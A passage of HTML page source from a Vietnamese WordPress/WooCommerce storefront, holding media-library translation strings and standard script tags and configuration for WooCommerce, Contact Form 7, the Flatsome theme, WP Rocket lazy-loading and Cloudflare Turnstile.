\u0111\u1ea1i di\u1ec7n","setFeaturedImage":"\u0110\u1eb7t \u1ea3nh \u0111\u1ea1i di\u1ec7n","createGalleryTitle":"T\u1ea1o th\u01b0 vi\u1ec7n \u1ea3nh","editGalleryTitle":"S\u1eeda th\u01b0 vi\u1ec7n \u1ea3nh","cancelGalleryTitle":"\u2190 Hu\u1ef7 th\u01b0 vi\u1ec7n \u1ea3nh","insertGallery":"Ch\u00e8n th\u01b0 vi\u1ec7n \u1ea3nh","updateGallery":"C\u1eadp nh\u1eadt th\u01b0 vi\u1ec7n \u1ea3nh","addToGallery":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","addToGalleryTitle":"Th\u00eam v\u00e0o th\u01b0 vi\u1ec7n \u1ea3nh","reverseOrder":"\u0110\u1ea3o ng\u01b0\u1ee3c th\u1ee9 t\u1ef1","imageDetailsTitle":"Chi ti\u1ebft h\u00ecnh \u1ea3nh","imageReplaceTitle":"Thay th\u1ebf \u1ea3nh","imageDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","editImage":"S\u1eeda \u1ea3nh","chooseImage":"Ch\u1ecdn \u1ea3nh","selectAndCrop":"Ch\u1ecdn v\u00e0 c\u1eaft","skipCropping":"B\u1ecf c\u1eaft","cropImage":"C\u1eaft \u1ea3nh","cropYourImage":"C\u1eaft \u1ea3nh c\u1ee7a b\u1ea1n","cropping":"C\u1eaft&hellip","suggestedDimensions":"K\u00edch th\u01b0\u1edbc \u1ea3nh \u0111\u1ec3 ngh\u1ecb: %1$s x %2$s pixels.","cropError":"Hi\u1ec7n \u0111\u00e3 c\u00f3 m\u1ed9t l\u1ed7i c\u1eaft h\u00ecnh \u1ea3nh c\u1ee7a b\u1ea1n.","audioDetailsTitle":"Chi ti\u1ebft Audio","audioReplaceTitle":"Thay th\u1ebf Audio","audioAddSourceTitle":"Th\u00eam ngu\u1ed3n audio","audioDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoDetailsTitle":"Chi ti\u1ebft video","videoReplaceTitle":"Thay th\u1ebf video","videoAddSourceTitle":"Th\u00eam ngu\u1ed3n video","videoDetailsCancel":"H\u1ee7y b\u1ecf s\u1eeda","videoSelectPosterImageTitle":"Ch\u1ecdn h\u00ecnh \u1ea3nh \u00e1p ph\u00edch","videoAddTrackTitle":"Th\u00eam ph\u1ee5 \u0111\u1ec1","playlistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp danh s\u00e1ch b\u00e0i h\u00e1t","createPlaylistTitle":"T\u1ea1o Danh s\u00e1ch Audio","editPlaylistTitle":"S\u1eeda Danh s\u00e1ch Audio","cancelPlaylistTitle":"\u2190 H\u1ee7y Danh s\u00e1ch audio","insertPlaylist":"Ch\u00e8n danh s\u00e1ch audio","updatePlaylist":"C\u1eadp nh\u1eadt danh s\u00e1ch audio","addToPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch audio","addToPlaylistTitle":"Th\u00eam v\u00e0o Danh s\u00e1ch nh\u1ea1c","videoPlaylistDragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i danh s\u00e1ch video","createVideoPlaylistTitle":"T\u1ea1o danh s\u00e1ch ph\u00e1t video","editVideoPlaylistTitle":"S\u1eeda danh s\u00e1ch Video","cancelVideoPlaylistTitle":"\u2190 Hu\u1ef7 danh s\u00e1ch video","insertVideoPlaylist":"Ch\u00e8n danh s\u00e1ch ph\u00e1t video","updateVideoPlaylist":"C\u1eadp nh\u1eadt sanh s\u00e1ch ch\u01a1i video","addToVideoPlaylist":"Th\u00eam v\u00e0o danh s\u00e1ch ch\u01a1i video","addToVideoPlaylistTitle":"Th\u00eam v\u00e0o danh s\u00e1ch video","filterAttachments":"L\u1ecdc media","attachmentsList":"Danh s\u00e1ch media","settings":{"tabs":[],"tabUrl":"https:\/\/doppelherz.vn\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"H\u00ecnh \u1ea3nh","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"T\u00e0i li\u1ec7u","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"B\u1ea3ng t\u00ednh","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"L\u01b0u tr\u1eef"},"captions":true,"nonce":{"sendToEditor":"22bb544166","setAttachmentThumbnail":"ddbc2cdb3a"},"post":{"id":0},"defaultProps":{"link":"","align":"","size":"full"},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/doppelherz.vn\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1020,"months":[{"year":"2026","month":"1","text":"Th\u00e1ng 1 2026"},{"year":"2025","month":"12","text":"Th\u00e1ng 12 2025"},{"year":"2025","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2025"},{"year":"2025","month":"10","text":"Th\u00e1ng 10 2025"},{"year":"2025","month":"9","text":"Th\u00e1ng 9 2025"},{"year":"2025","month":"8","text":"Th\u00e1ng 8 2025"},{"year":"2025","month":"7","text":"Th\u00e1ng 7 2025"},{"year":"2025","month":"6","text":"Th\u00e1ng 6 2025"},{"year":"2025","month":"5","text":"Th\u00e1ng 5 2025"},{"year":"2025","month":"4","text":"Th\u00e1ng 4 2025"},{"year":"2025","month":"3","text":"Th\u00e1ng 3 2025"},{"year":"2025","month":"2","text":"Th\u00e1ng 2 2025"},{"year":"2025","month":"1","text":"Th\u00e1ng 1 2025"},{"year":"2024","month":"12","text":"Th\u00e1ng 12 2024"},{"year":"2024","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2024"},{"year":"2024","month":"10","text":"Th\u00e1ng 10 2024"},{"year":"2024","month":"9","text":"Th\u00e1ng 9 2024"},{"year":"2024","month":"8","text":"Th\u00e1ng 8 2024"},{"year":"2024","month":"7","text":"Th\u00e1ng 7 2024"},{"year":"2024","month":"6","text":"Th\u00e1ng 6 2024"},{"year":"2024","month":"5","text":"Th\u00e1ng 5 2024"},{"year":"2024","month":"4","text":"Th\u00e1ng 4 2024"},{"year":"2024","month":"3","text":"Th\u00e1ng 3 2024"},{"year":"2024","month":"2","text":"Th\u00e1ng 2 2024"},{"year":"2024","month":"1","text":"Th\u00e1ng 1 2024"},{"year":"2023","month":"12","text":"Th\u00e1ng 12 2023"},{"year":"2023","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2023"},{"year":"2023","month":"10","text":"Th\u00e1ng 10 2023"},{"year":"2023","month":"9","text":"Th\u00e1ng 9 2023"},{"year":"2023","month":"8","text":"Th\u00e1ng 8 2023"},{"year":"2023","month":"7","text":"Th\u00e1ng 7 2023"},{"year":"2023","month":"6","text":"Th\u00e1ng 6 2023"},{"year":"2023","month":"5","text":"Th\u00e1ng 5 2023"},{"year":"2023","month":"4","text":"Th\u00e1ng 4 2023"},{"year":"2023","month":"3","text":"Th\u00e1ng 3 2023"},{"year":"2023","month":"2","text":"Th\u00e1ng 2 2023"},{"year":"2023","month":"1","text":"Th\u00e1ng 1 2023"},{"year":"2022","month":"12","text":"Th\u00e1ng 12 2022"},{"year":"2022","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2022"},{"year":"2022","month":"10","text":"Th\u00e1ng 10 2022"},{"year":"2022","month":"9","text":"Th\u00e1ng 9 2022"},{"year":"2022","month":"8","text":"Th\u00e1ng 8 2022"},{"year":"2022","month":"7","text":"Th\u00e1ng 7 2022"},{"year":"2022","month":"6","text":"Th\u00e1ng 6 2022"},{"year":"2022","month":"5","text":"Th\u00e1ng 5 2022"},{"year":"2022","month":"4","text":"Th\u00e1ng 4 2022"},{"year":"2022","month":"3","text":"Th\u00e1ng 3 2022"},{"year":"2022","month":"2","text":"Th\u00e1ng 2 2022"},{"year":"2022","month":"1","text":"Th\u00e1ng 1 2022"},{"year":"2021","month":"12","text":"Th\u00e1ng 12 2021"},{"year":"2021","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2021"},{"year":"2021","month":"10","text":"Th\u00e1ng 10 2021"},{"year":"2021","month":"9","text":"Th\u00e1ng 9 2021"},{"year":"2021","month":"8","text":"Th\u00e1ng 8 2021"},{"year":"2021","month":"7","text":"Th\u00e1ng 7 2021"},{"year":"2021","month":"6","text":"Th\u00e1ng 6 2021"},{"year":"2021","month":"5","text":"Th\u00e1ng 5 2021"},{"year":"2021","month":"4","text":"Th\u00e1ng 4 2021"},{"year":"2021","month":"3","text":"Th\u00e1ng 3 2021"},{"year":"2021","month":"2","text":"Th\u00e1ng 2 2021"},{"year":"2021","month":"1","text":"Th\u00e1ng 1 2021"},{"year":"2020","month":"12","text":"Th\u00e1ng 12 2020"},{"year":"2020","month":"11","text":"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t 2020"},{"year":"2020","month":"10","text":"Th\u00e1ng 10 2020"},{"year":"2020","month":"9","text":"Th\u00e1ng 9 2020"},{"year":"2020","month":"8","text":"Th\u00e1ng 8 2020"},{"year":"2020","month":"7","text":"Th\u00e1ng 7 2020"},{"year":"2020","month":"6","text":"Th\u00e1ng 6 2020"},{"year":"2020","month":"5","text":"Th\u00e1ng 5 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-views-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Jump to first loaded item":["Chuy\u1ec3n \u0111\u1ebfn m\u1ee5c \u0111\u01b0\u1ee3c t\u1ea3i \u0111\u1ea7u ti\u00ean"],"Load more":["T\u1ea3i th\u00eam"],"Showing %1$s of %2$s media items":["\u0110ang hi\u1ec3n th\u1ecb %1$s c\u1ee7a %2$s file media"],"Number of media items displayed: %d. Click load more for more results.":["S\u1ed1 m\u1ee5c media \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. Nh\u1ea5p v\u00e0o t\u1ea3i th\u00eam \u0111\u1ec3 xem nhi\u1ec1u h\u01a1n."],"The file URL has been copied to your clipboard":["URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"],"%s item selected":["\u0111\u00e3 ch\u1ecdn %s item"],"Number of media items displayed: %d. Scroll the page for more results.":["S\u1ed1 m\u1ee5c media  \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb: %d. K\u00e9o xu\u1ed1ng \u0111\u1ec3 c\u00f3 nhi\u1ec1u k\u1ebft qu\u1ea3 h\u01a1n. Th\u1eed m\u1ed9t t\u00ecm ki\u1ebfm kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-views.min.js?ver=6.7.4" id="media-views-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="media-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Could not set that as the thumbnail image. Try a different attachment.":["Kh\u00f4ng th\u1ec3 \u0111\u1eb7t \u1ea3nh \u0111\u00f3 l\u00e0m h\u00ecnh \u0111\u1ea1i di\u1ec7n. H\u00e3y th\u1eed m\u1ed9t t\u1ec7p \u0111\u00ednh k\u00e8m kh\u00e1c."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-editor.min.js?ver=6.7.4" id="media-editor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-audiovideo.min.js?ver=6.7.4" id="media-audiovideo-js" data-rocket-defer defer></script>
<script type="text/javascript" id="devvn-address-cf7-js-extra">
/* <![CDATA[ */
var devvn_address_cf7 = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/doppelherz.vn"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/devvn-address-cf7/js/devvn-address-cf7.js?ver=1768185960" id="devvn-address-cf7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1768185961" id="swv-js" data-rocket-defer defer></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/doppelherz.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768185961" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1768185961" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"4d0f185087","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1768185961" id="awdr-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1768185961" id="awdr-dynamic-price-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1768185961" id="flatsome-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1768185961" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1768185961" id="flatsome-live-search-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=1768185961" id="flatsome-swatches-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=1768185961" id="flatsome-variation-images-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"","showColExpIcon":"","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.18" id="fixedtoc-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1768185961" id="woo_discount_pro_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1768185961" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1768185961" id="megamenu-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_289fd3d7d2fe8a3c0ffba24b8ff222c9","fragment_name":"wc_fragments_289fd3d7d2fe8a3c0ffba24b8ff222c9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Tilde":["D\u1ea5u ng\u00e3"],"Period":["Giai \u0111o\u1ea1n"],"Comma":["D\u1ea5u ph\u1ea9y"],"Backtick":["Backtick"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
